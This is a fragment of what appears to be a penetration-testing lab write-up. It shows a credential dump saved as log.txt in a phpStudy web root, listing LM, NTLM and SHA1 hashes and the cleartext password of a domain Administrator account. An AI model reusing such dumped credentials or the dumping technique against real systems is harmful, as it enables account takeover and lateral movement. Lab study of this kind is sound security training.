 编辑: C:/phpStudy/WWW/log.txt
14 Authentication Id : 0 ; 2532932 (00000000:0026a644)
15 Session : Interactive from 1
16 User Name : Administrator
17 Domain : GOD
18 Logon Server : OWA
19 Logon Time : 2020/11/13 22:28:04
20 SID : S-1-5-21-2952760202-1353902439-2381784089-500
21 msv :
22 [00000003] Primary
23 * Username : Administrator
24 * Domain : GOD
25 * LM : edea194d76c77d87840ac10a764c7362
26 * NTLM : a4ee66cc11243b7741dbb83262e7eba4
27 * SHA1 : 399b6bd6ac85e9392aa877dc9d8f14c80a3f800a
28 tspkg :
29 * Username : Administrator
30 * Domain : GOD
31 * Password : HONGRISEC@2019
32 wdigest :
33 * Username : Administrator
34 * Domain : GOD
35 * Password : HONGRISEC@2019
36 kerberos :
37 * Username : Administrator
38 * Domain : GOD.ORG
39 * Password : HONGRISEC@2019
40 ssp :